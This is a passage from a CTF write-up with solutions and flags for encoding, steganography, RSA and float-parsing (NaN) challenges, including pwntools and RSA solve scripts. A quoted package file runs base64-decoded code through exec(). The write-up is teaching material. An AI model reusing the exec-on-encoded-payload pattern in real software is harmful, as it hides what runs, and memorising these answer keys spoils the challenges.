Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

